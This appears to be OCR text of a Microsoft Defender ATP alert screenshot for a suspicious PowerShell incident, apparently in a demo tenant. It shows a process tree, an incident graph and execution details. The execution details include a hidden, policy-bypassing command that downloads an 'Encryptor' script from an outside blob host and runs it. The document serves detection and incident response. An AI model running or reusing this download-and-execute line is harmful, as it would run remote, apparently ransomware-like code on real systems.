 Alert - Microsoft Defender ATP
Compliance - Microsoft Azure
Conditional Access - Policies - M
https://securitycenter.windows.com/alert/da637085540510707032_1879858922
Microsoft Defender Security Center
File
Search Microsoft Defender ATP
markus@threatninja.at
Security operations > Suspicious Powershell commandline
Suspicious Powershell commandline
This alert is part of incident (206)
Automated investigation is not applicable to
alert type
Actions
Severity: Medium
Category: Execution
Technique: T1086: PowerShell
Detection source: EDR
Detection technology: Behavioral, Machine Learning
Alert context
sieat-josef
azuread\josefhuber
First activity: 11.05.2019 | 13:32:37
Last activity: 11.05.2019 | 13:34:06
Description
A suspicious PowerShell activity was observed on the machine.
This behavior may indicate that PowerShell was used during installation, exploration, or in some cases in lateral movement activities which are used by attackers to invoke modules, download
external payloads, or get more information about the system. Attackers usually use PowerShell to bypass security protection mechanisms by executing their payload in memory without touching
the disk and leaving any trace.
Our algorithms found the behaviors of this process to be suspicious due to the following factors:
Recommended actions
1. Examine the PowerShell commandline to understand what commands were executed. Note: the
2. Search the script for more indicators to investigate - for example IP addresses (potential C&C se
3. Explore the timeline of this and other related machines for additional suspect activities around th
4. Look for the process that invoked this PowerShell run and their origin. Consider submitting any s
Show more
Alert process tree
userinit.exe
explorer.exe
powershell.exe
powershell.exe
SIEATnetEncryptor.exe
powershell.exe
powershell.exe
This alert is also related to 1 process creation event and 1 file modification event not displayed here.
Last event time is 11.05.2019 | 13:34:06.
Click here to see all related events in the machine timeline.
Incident graph
sieat-josef
powershell.exe
sieat-maria
powershell.exe
ran same command
Investigating the Alert reveals that the PowerShell Commandline ran on
both Josef’s and Maria’s Machine
powershell.exe
Open File page
Stop and Quarantine File
Add Indicator
Download file
Execution details
Process name powershell.exe
Execution time Nov 5, 2019, 1:32:33.899 PM
Path C:\Windows\System32\WindowsPowerShell\v1.0
Integrity level Medium
Access privileges Restricted
(UAC)
Process ID 2720
Command line "PowerShell.exe" -NoP -NonI -W Hidden -Exec Bypass
invoke-webrequest -uri
'https://threatninja.blob.core.windows.net/threatninja/SIEATn
etEncryptor.ps1' -outfile "$env:temp\BadGuy.ps1";
powershell \"$env:temp\BadGuy.ps1\"
SHA1 36c5d12033b2eaf251bae61c00690ffb17fddc87
File details
SHA1 36c5d12033b2eaf251bae61c00690ffb17fddc87
908b64b1971a979c7e3e8ce4621945cba84854cb98d76367b791a
cda48fc75952ad12d99e526d0b6bf70a
451.58 KB
Microsoft Windows
Issuer Microsoft Windows Production PCA 2011
File Detections
Alerts High Medium Low Informational
3 25 1 0
VirusTotal 0/70
detection ratio
Malware detected
None
Observed worldwide
Count 450k
First seen 8 months ago
Last seen 12 minutes ago
Observed in organization (last 30 days)
Count 6
First seen 22 days ago